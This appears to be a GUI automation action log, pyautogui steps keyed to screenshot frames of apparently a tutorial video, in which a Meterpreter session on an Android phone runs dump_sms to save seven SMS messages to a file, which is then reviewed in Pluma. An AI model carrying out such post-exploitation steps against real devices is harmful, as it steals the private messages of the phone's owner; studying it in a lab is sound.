
# Step: Scroll the Meterpreter help output through the Android and Application Controller commands
pyautogui.scroll(3)

pyautogui.scroll(-3)

# Step: Dump the phone's seven SMS messages to a text file with dump_sms
pyautogui.write('dump_')

pyautogui.press('Return')

# Step: Review the sms_dump file in Pluma, checking message addresses and statuses
pyautogui.doubleClick(309, 342)

pyautogui.click(148, 458)

pyautogui.click(140, 347)

pyautogui.scroll(-3)
